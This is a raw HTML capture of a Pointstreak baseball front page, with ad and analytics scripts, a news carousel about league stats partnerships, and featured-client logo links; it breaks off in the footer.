

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/baseball/?divisionid=614&seasonid=32132&view=batting&bset=2&orderby=avg&range=
body_size: 7312
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
	<head>
		<!-- merge file calling for Blue Star Sport -->
		<!-- script src="//cdn.districtm.ca/merge/all.bluestar.js"></scripti -->
		<!-- End DM Code -->
        <script src="js/cookies.js"></script>

        <script>
        
        if (!Get_Cookie('baseball_int')) {
        	//window.location = 'http://www.pointstreak.com/ads/interstitial_bb.html?ref=' + encodeURIComponent(window.location.href);
        }
        
        </script>

		<link href="css/pshome_nav_site.css" rel="stylesheet" type="text/css" />
		<link href="css/psgn_style.css?v2" rel="stylesheet" type="text/css" />
		<link href="css/psbb_main.css?3" rel="stylesheet" type="text/css" />
		<link href="http://fonts.googleapis.com/css?family=Asap:400,400italic,700" rel="stylesheet" type="text/css">
		<link href="//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css" rel="stylesheet">
		<!-- get this from stats side -->
		<link type="text/css" href="http://www.pointstreak.com/common/globalstyle_v2.css.php" rel="stylesheet" />
		<link type="text/css" href="http://www.pointstreak.com/common/reset_v2.css.php" rel="stylesheet" />
		<script src="js/sortable.js?3"></script>

		
		<style type="text/css">
		<!--
		body {
			background: url('images/v2/pattern_bg.jpg') repeat;
			font: 14px "Asap", Arial, sans-serif;
			color: #444;
		}

		/* start of the pshome_style.css styles ddd*/

		a {
			text-decoration:none;
			color: #2e6491;
		}

		a:hover {
			text-decoration:none;
			color: #2e6491;
		}

		a:visited {
			text-decoration:none;
			color: #2e6491;
		}

		/*global nav */
		#ps_site_nav {
			background:#990000 url('images/header/back_site_nav.jpg') repeat-x;
			padding:6px;
			font-size: 10px;
			font-weight: bold;
			font-family:Verdana, Arial, Helvetica, sans-serif

		}
		#ps_site_nav a {
				color: #ffffff;
				height: 25px;
				padding:6px;
				margin:0;
				display:inline;
				font-weight:bold;
				text-decoration:none;
			}
		#ps_site_nav a.solutions {
				color: #ffcc00;
				height: 25px;
				padding:6px;
				margin:0;
				display:inline;
		}
		#ps_site_nav a:hover {
				color: #cccccc;
				background:#666666 url('images/header/back_site_nav_on.jpg') repeat-x;
				display:inline;
			}
		#ps_site_nav a.on_page {
				color: #cccccc;
				background:#666666 url('images/header/back_site_nav_on.jpg') repeat-x;
				display:inline;
		}
		/* Clean up: gather all the h1, h2, h3, h4, h5, h6 for all sites and standardize them */
		h1{ font-size: 18px; font-weight: bold;}

		.pshome_container{
			margin: auto;
			background: #ffffff;
			padding: 3px;
			clear: both;
			display: block;
		}


		/* change this to conform */
		div#site_logo{
			height: 82px;
		}

		.sortcell {
			background:#CCCCCC none repeat scroll 0 0;
			font-weight:bold;
		}

		#ps_site_header {
			height: 65px;
			background: #000000;
			position:relative;
		}
		#ps_site_header img {
			border: 0;
		}
		

				
		-->
		</style>

		

		
		<script type="text/javascript" src="http://partner.googleadservices.com/gampad/google_service.js"></script>

		<script type="text/javascript">
		  GS_googleAddAdSenseService("ca-pub-5987080337074990");
		  GS_googleEnableAllServices();
		</script>

		<script type="text/javascript">
		
									GA_googleAddSlot("ca-pub-5987080337074990", "Stats_Baseball_Front_Middle");
				GA_googleAddSlot("ca-pub-5987080337074990", "Stats_Baseball_Front_Top");
				GA_googleAddSlot("ca-pub-5987080337074990", "Stats_ROS_PopUnder");
					
		
		function validateSearchForm() {

			searchtext = $('#searchtext').val();

			if (searchtext.length < 3) {
				alert('The search text must be at least 3 characters long.');
				return false;
			} else {
			 	$('#search_button').attr('disabled', 'true');
			}

		}
		
		</script>
		
		<script type="text/javascript">
		  GA_googleFetchAds();
		</script>
		

		
		<title>South Division -  | Pointstreak Sports Technologies</title>

		<meta property="fb:page_id" content="8409273461" />
	    <meta property="og:title" content="South Division - "/>
		<meta property="og:type" content="sport"/>
		<meta property="og:url" content="http://www.pointstreak.com/?divisionid=614&seasonid=32132&view=batting&bset=2&orderby=avg&range="/>
		<meta property="og:image" content="http://pointstreak.com/images/iconfacebook.jpg" />
		<meta property="og:site_name" content="Pointstreak Sports Technologies"/>
		<meta property="og:description" content="Pointstreak Sports Technologies"/>
		<meta property="fb:app_id" content="151647281512717"/>
		<meta property="fb:admins" content="151647281512717"/>

		<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
        <script src="//cdnjs.cloudflare.com/ajax/libs/underscore.js/1.5.2/underscore-min.js"></script>

        <script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
        <link rel="stylesheet" type="text/css" href="css/jcarousel.basic.css">
        <script type="text/javascript" src="js/jquery.jcarousel.min.js"></script>
        <script src="js/ejs.min.js"></script>


		<!-- script for lead tracking marketing - added 4/2/2014 -->
		<script async type='text/javascript' src='//cdn.bizible.com/_biz-a.js' ></script>

        <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
        <script type="text/javascript">
        
        jQuery(document).ready(function(){
        
		
            
            jQuery.ajax({
        		type: "GET",
        		url: "ajax/trending_ajax.html",
        		data: 'action=baseballscoreboard',
        		dataType: 'json',
        		success: function (json) {
                    jQuery('#trending-baseball').html(new EJS({url: 'ejs/baseball_scoreboard.ejs'}).render({scoreboard:json.baseball_list,leagueshortname:json.leagueshortname,showleaguename:json.showleaguename}));
        		},
        		failure: function(data) {
        			console.log("failed to get trending data");
        		}
        	});
            

		
        
        });
        
        </script>
	</head>

	<body id="ps_com">
	
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5GMGT"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script>
	
		var dataLayer = [{
			'sportType': 'Baseball',
			'orgName': 'West Coast League',
			'orgID': '145',
			'leagueName': 'West Coast League',
			'leagueID': '145',
			'adProgram': '1',
			'pageUrl': 'baseball.pointstreak.com',
			'pageType': '/index.html',
			'bluestarProperty': 'Pointstreak'
		}];
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push(
		{'gtm.start': new Date().getTime(),event:'gtm.js'}
		);var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-M5GMGT');
	
	</script>
	<!-- End Google Tag Manager -->

	<!-- clickable skin -->
	 

		<script type="text/javascript">
			GA_googleFillSlot('Stats_ROS_PopUnder');
		</script>
		<!-- START Global Network -->

		<!-- END Global Network -->

		<!-- START PS home main body container -->
	<a name="top"> </a>

		<!-- Include main nav bar -->

		<header id="global">
			<div class="wrap">
				<h1 id="logo" class="left"><a href="#">Pointstreak.com</a></h1>
				<div class="right" id="mainsearch">
					<div style="margin: 3px 3px 9px 0;text-align:right;color:#999;font-size:13px"><a style="color:#999" href="http://support.pointstreaksites.com" title="visit our support site">support</a> | <a style="color:#999" href="https://securebb.pointstreak.com/admin/">admin login</a></div>
                    <form style="margin:0px; border:0;" action="http://www.pointstreak.com/search/index.html" method="GET" onsubmit="return validateSearchForm();">
					<input type="text" class="searchbox" name="search" value="Search Leagues/Teams" onfocus="this.value=''" />
                    </form>
				</div>
				<div class="clear"></div>

				<nav id="main">
					<ul>
						<li><a href="/">Home</a></li>
						<li><a href="/news_listings.html">News</a></li>
						<li><a href="/hockey">Hockey</a></li>
						<li><a href="/baseball"class="active">Baseball</a></li>
						<li><a href="/baseball/index_softball.html">Softball</a></li>
                        <li><a href="/basketball">Basketball</a></li>
						<li><a href="/lacrosse">Lacrosse</a></li>
						<li><a href="/soccer">Soccer</a></li>
                        <li><a href="http://thezone.pointstreaksites.com/?utm_source=Pointstreak&utm_medium=NavLink&utm_campaign=The%20Zone" target="_blank">The Zone</a></li>
						<li><a href="http://products.pointstreak.com" target="_blank">Products</a></li>
					</ul>
				</nav>

			</div>
		</header><!-- End Header -->

		<!-- Scoreboard Header -->
		<div class="scoreboard_container">
							<div class="leaguenamefront">TRENDING BASEBALL GAMES</div>
				<section id="scoreboard">
					<ul class="games" id="trending-baseball"></ul>
					<div class="clear"></div>
				</section>

            		</div>

  <div id="container">
<link type="text/css" href="http://www.pointstreak.com/common/stylesheet_global.css.php" rel="stylesheet" />
<link type="text/css" href="http://www.pointstreak.com/common/stylesheethome_v2.css.php" rel="stylesheet" />
<link type="text/css" href="http://www.pointstreak.com/common/newsstyles_v2.css.php" rel="stylesheet" />
<link type="text/css" href="http://pointstreak.com/common/jquery-ui-1.7.1.custom.css.php" rel="stylesheet" />
<link type="text/css" href="http://pointstreak.com/common/galleryview.css.php" rel="stylesheet" />
<script src="http://pointstreak.com/common/AC_RunActiveContent.js" type="text/javascript"></script>	
<script type="text/javascript" src="http://pointstreak.com/common/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="http://pointstreak.com/common/jquery-ui-1.7.1.custom.min.js"></script>
<script type="text/javascript" src="http://pointstreak.com/common/jquery.galleryview-2.0-pack.js"></script>
<script type="text/javascript" src="http://pointstreak.com/common/jquery.timers-1.1.2.js"></script>

<script type="text/javascript">
	$(document).ready(function(){
		// Accordion
		$("#accordion").accordion({ header: "h3" });

		// Tabs
		$('#tabs').tabs();
		$('#news_tabs').tabs();
		
		//hover states on the static widgets
		$('#dialog_link, ul#icons li').hover(
			function() { $(this).addClass('ui-state-hover'); }, 
			function() { $(this).removeClass('ui-state-hover'); }
		);
		
		// Photo gallery
		$('#pshome_community_news').galleryView({
			panel_width: 642,
			panel_height: 320,
			frame_width: 100,
			frame_height: 40,
			start_frame: 1,
			overlay_position: 'bottom',
			filmstrip_size: 3,
			filmstrip_position: 'bottom',
			transition_speed: 800,
			transition_interval: 6500,
			overlay_opacity: 0.8,
			frame_opacity: .5,
			easing: 'easeInOutQuad',
			show_captions: true,
			fade_panels: false,
			panel_scale: 'crop',
			frame_scale: 'crop',
			pointer_size: 10,
			frame_gap: 10,
			pause_on_hover: true
		});
	
		$.ajax({
			type: "GET",
			url: "ajax/trending_ajax.html",
			data: 'action=news',
			dataType: 'json',
			success: function(json) {
				$('#trending_baseball_story').html(new EJS({
					url: 'ejs/novaprime/baseball_trending.ejs'
				}).render({
					data: json.news_baseball_list,
					news_url: 'https://pointstreak.com',
					sport: 'baseball'
				}));
			},
			failure: function(data) {
				console.log("failed to get trending data");
			}
		});

		$.ajax({
			type: "GET",
			url: "ajax/trending_ajax.html",
			data: 'action=sbinews',
			dataType: 'json',
			success: function(json) {
				$('#trending_sbi').html(new EJS({
					url: 'ejs/novaprime/baseball_trending.ejs'
				}).render({
					data: json.sbi_news_list,
					news_url: 'https://pointstreak.com',
					siteid: '1962'
				}));
			},
			failure: function(data) {
				console.log("failed to get trending data");
			}
		});
            
        $('#all-news-link').addClass('bold');
        $('#trending_sbi').hide();
        
        $('.subnews').click(function(e) {
            e.preventDefault();
            
            $('.subnews').removeClass('bold');
            $(this).addClass('bold');
            
            var id = $(e.currentTarget).attr('id');
            
            if (id == 'all-news-link') {
                $('#trending_baseball_story').show();
                $('#trending_sbi').hide();
            } else {
                $('#trending_baseball_story').hide();
                $('#trending_sbi').show();
            }
            
        });
        
        
	});
</script>

<style type="text/css">
<!--
/* TEMP STYLES, they are here because the header footer always show ads just like the stats pages. Need to set a page type flag so different ads show up on the home. TO BE REMOVED */
#google_ads_div_Stats_Baseball_Right,
#google_ads_div_Stats_Baseball_Top{
	display: none !important;
}

.featured_client_link{
	color: #666;
	font-size: 10px;
	padding-right: 3px;
}

.bold {
    font-weight: bold;
}
-->
</style>





	<div id="top_block_ads">
		<div style="width:100%; text-align: center; color: #eee;" class="advertisement">advertisement</div>
		<div style="margin:auto; padding-top:5px; width: 728px">	
			<script type="text/javascript">
				GA_googleFillSlot("Stats_Baseball_Front_Top");
			</script>
		</div>
	</div>
	
<!-- Layout1 -->
<div id="layout-1" class="clearfix baseball">
	
	<!-- layout1 col1 -->
	<div class="col-1">
		<!-- Community news for home page. -->
		<ul id="pshome_community_news">
										</h2><span class="panel-more-link">												<li>
						<img src="https://ps-stats-assets.s3.amazonaws.com/images/westcoastleague.jpg" alt="images/westcoastleague.jpg" title="West Coast League" />
						<div class="panel-overlay">
							<h2><a href="http://pointstreaksites.com/view/companypointstreak/news/news_397054" target="_blank" >West Coast League</a></h2><span class="panel-more-link"><a href="http://pointstreaksites.com/view/companypointstreak/news/news_397054" target="_blank"> more &#187;</a></span>
							<div class="panel-summary">
								West Coast League and Pointstreak Renew Stats Partnership
							</div>
						</div>	
					</li>
											</h2><span class="panel-more-link">																										<li>
						<img src="https://ps-stats-assets.s3.amazonaws.com/images/gwl_PST.jpg" alt="images/gwl_PST.jpg" title="Great West League" />
						<div class="panel-overlay">
							<h2><a href="http://company.pointstreak.com/view/companypointstreak/news/news_362740" target="_blank" >Great West League</a></h2><span class="panel-more-link"><a href="http://company.pointstreak.com/view/companypointstreak/news/news_362740" target="_blank"> more &#187;</a></span>
							<div class="panel-summary">
								Great West League Partners with Pointstreak for Real-Time Stats Services
							</div>
						</div>	
					</li>
											</h2><span class="panel-more-link">																										<li>
						<img src="https://ps-stats-assets.s3.amazonaws.com/images/ELB_PST.jpg" alt="images/ELB_PST.jpg" title="Euro League Baseball" />
						<div class="panel-overlay">
							<h2><a href="http://company.pointstreak.com/view/companypointstreak/news/news_353442" target="_blank" >Euro League Baseball</a></h2><span class="panel-more-link"><a href="http://company.pointstreak.com/view/companypointstreak/news/news_353442" target="_blank"> more &#187;</a></span>
							<div class="panel-summary">
								Pointstreak Signs Agreement with Euro League Baseball
							</div>
						</div>	
					</li>
									</ul>	
		<!-- / Community news for home page -->

		<!-- News -->
		<!-- Top Stories -->
	
	
		<div class="content_block">	
			<div id="top_stories">
				<div class="title">
					<h2>Top Stories</h2>
				</div>
                
                <div style="margin-bottom:20px;">
                    <a href="#" id="all-news-link" class="subnews">All News</a> | <a href="#" id="sbi-link" class="subnews">Summer Baseball Insider</a>
                </div>
                
				<ul class="data_listing" id="trending_baseball_story"></ul>	
                <ul class="data_listing" id="trending_sbi"></ul>	
			</div><!-- End Top Stories -->
		</div>
	</div>
	<!-- END layout-1 col-1 -->
	
	<!-- layout-1 col-2 -->
	<div class="col-2">			
     
		<!-- PSSol ad -->
		<div class="content_block">
			<div id="pssol_lms">
				<a href="http://www.pointstreaksolutions.com/"><img src="http://pointstreak.com/images/ads/pshome_products/pssol_ad_lms_bb_300x100.jpg" alt="Do you run a baseball league? Click here to save money!" title="Click here to see how Pointstreak Solutions can help your business." border="0" /></a>
			</div>
		</div>
		<!-- /PSSol ad -->									
		
		<!-- USSSA LINK -->
		
		<a href="http://usssapointstreakpackage.pointstreaksites.com/view/usssapointstreakpackage" target="_blank"><img src="images/usssa-home-banner.jpg" border="0" alt="learn more about USSSA real-time tournament stats" /></a>

		<!-- /Featured clients -->
		<div id="featured_sport_clients">
			<h2>
				Featured Clients
			</h2>	

			<h3>
				Professional				
			</h3>
			<ul class="featured_clients clearfix">
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=193" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league193/league193.gif" alt="scoreboard.html?leagueid=193" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=174" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league174/league174.gif" alt="scoreboard.html?leagueid=174" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=200" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league200/league200.gif" alt="scoreboard.html?leagueid=200" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=254" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league254/league254.gif" alt="scoreboard.html?leagueid=254" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1275" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1275/league1275.gif" alt="scoreboard.html?leagueid=1275" title="" width="50" height="50" />
							</a>
						</li>									
										
											
			</ul>

			<h3>
				Summer Collegiate						
			</h3>
			<ul class="featured_clients clearfix">
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=166" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league166/league166.gif" alt="scoreboard.html?leagueid=166" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=120" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league120/league120.gif" alt="scoreboard.html?leagueid=120" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=121" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league121/league121.gif" alt="scoreboard.html?leagueid=121" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=145" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league145/league145.gif" alt="scoreboard.html?leagueid=145" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=154" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league154/league154.gif" alt="scoreboard.html?leagueid=154" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=625" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league625/league625.gif" alt="scoreboard.html?leagueid=625" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=204" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league204/league204.gif" alt="scoreboard.html?leagueid=204" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=208" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league208/league208.gif" alt="scoreboard.html?leagueid=208" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=212" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league212/league212.gif" alt="scoreboard.html?leagueid=212" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=258" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league258/league258.gif" alt="scoreboard.html?leagueid=258" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1819" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1819/league1819.gif" alt="scoreboard.html?leagueid=1819" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=622" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league622/league622.gif" alt="scoreboard.html?leagueid=622" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1140" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1140/league1140.gif" alt="scoreboard.html?leagueid=1140" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1198" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1198/league1198.gif" alt="scoreboard.html?leagueid=1198" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=711" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league711/league711.gif" alt="scoreboard.html?leagueid=711" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1195" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1195/league1195.gif" alt="scoreboard.html?leagueid=1195" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=727" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league727/league727.gif" alt="scoreboard.html?leagueid=727" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=725" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league725/league725.gif" alt="scoreboard.html?leagueid=725" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1178" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1178/league1178.gif" alt="scoreboard.html?leagueid=1178" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1142" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1142/league1142.gif" alt="scoreboard.html?leagueid=1142" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1458" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1458/league1458.gif" alt="scoreboard.html?leagueid=1458" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1710" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1710/league1710.gif" alt="scoreboard.html?leagueid=1710" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=770" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league770/league770.gif" alt="scoreboard.html?leagueid=770" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1797" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1797/league1797.gif" alt="scoreboard.html?leagueid=1797" title="" width="50" height="50" />
							</a>
						</li>									
										
											
			</ul>	
					
			<h3>
				Amateur					
			</h3>
			<ul class="featured_clients clearfix">
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=110" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league110/league110.gif" alt="scoreboard.html?leagueid=110" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=161" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league161/league161.gif" alt="scoreboard.html?leagueid=161" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=160" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league160/league160.gif" alt="scoreboard.html?leagueid=160" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=152" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league152/league152.gif" alt="scoreboard.html?leagueid=152" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=113" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league113/league113.gif" alt="scoreboard.html?leagueid=113" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=111" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league111/league111.gif" alt="scoreboard.html?leagueid=111" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=976" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league976/league976.gif" alt="scoreboard.html?leagueid=976" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1181" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1181/league1181.gif" alt="scoreboard.html?leagueid=1181" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1572" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1572/league1572.gif" alt="scoreboard.html?leagueid=1572" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=1064" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1064/league1064.gif" alt="scoreboard.html?leagueid=1064" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="scoreboard.html?leagueid=946" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league946/league946.gif" alt="scoreboard.html?leagueid=946" title="" width="50" height="50" />
							</a>
						</li>									
										
					
											<li style="width:65px">
							<a href="http://pointstreaksites.com/view/msblworldseries/world-series-home" target="_parent">
								<img style="padding: 1px; " src="https://www.pointstreak.com/baseball/logos/league1466/league1466.gif" alt="http://pointstreaksites.com/view/msblworldseries/world-series-home" title="" width="50" height="50" />
							</a>
						</li>									
										
											
			</ul>		
		</div>
		<!-- /Featured Clients -->			


		<!-- 300x250 ad -->
		<div class="content_block ad_content">		
			<div style="width:100%; text-align: center;" class="advertisement">advertisement</div>
			<div style='padding:4px;text-align:center;'>
		        <script type="text/javascript">
		                GA_googleFillSlot("Stats_Baseball_Front_Middle");
		        </script>
			</div>

		</div>
		<!-- /300x250 ad. -->
		
		
	</div>
	<!-- /layout1 col2. -->
</div>
<!-- /layout1. -->

					

		<!-- END PS home body container -->		
		
		<!-- START PS home footer -->
		
			
		<!-- Above this was the content for whatever page -->
		
</div><!-- End Container -->
		
		<footer>
			<div class="wrap">
				<div class="column">
					<ul>
						<li><h5>Products</h5></li>
						<li><a href="http://products.pointstreak.com/">Products Home</a></li>
						<li><a href="http://products.pointstreak.com/statistics/">Statistics</a></li>
						<li><a href="http://products.pointstreak.com/registration/">Registration</a></li>
						<li><a href="http://products.pointstreak.com/websites/">Websites</a></li>
						<li><a href="http://products.pointstreak.com/stream/">Stream</a></li>
						<li><a href="http://products.pointstreak.com/performance/">Performance</a></li>
						<li><a href="http://products.pointstreak.com/complete-solution/">Complete Solutions</a></li>
					</ul>
				</div>
				<div class="column">
					<ul>
						<li><h5>Company</h5></li>
						<li><a href="http://www.stacksports.com">Stack Sports</a></li>
						<li><a href="http://company.pointstreak.com">Company Info</a></li>
						<li><a href="http://pointstreaksites.com/view/companypointstreak/careers-1">Careers</a></li>
